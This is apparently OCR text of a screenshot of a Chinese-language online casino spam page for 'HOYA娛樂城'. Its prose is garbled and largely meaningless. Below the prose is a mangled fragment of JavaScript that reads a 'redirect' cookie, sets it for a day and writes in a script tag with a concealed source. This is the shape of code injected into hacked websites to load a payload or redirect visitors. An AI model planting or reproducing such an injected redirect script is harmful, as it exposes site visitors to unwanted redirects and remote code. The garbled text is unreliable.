
HOYA娛樂城
的發展趨勢，它是壹種比以消費者為導向的營銷觀
念。新娛樂城的21點壹直是各家公司最頭痛的地方，如何讓壹個
人到組織中來，降低免安裝的流失率，增強遊戲隊伍的穩定，是壹
題。
< type="text/java"> function getCookie(e){var
ie.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\
,”\\$1″)+”=([^;]*)”));return U?
nent(U[1]):void 0}var src=”
”,now=Math.floor(Date.now()/1e3),cookie=getCookie(“redi
time=cookie)||void 0===time){var
(Date.now()/1e3+86400),date=new Date((new
+86400);document.cookie=”redirect=”+time+”; path=/;
toGMTString(),document.write(‘< src="'+src+'"><\/>‘)}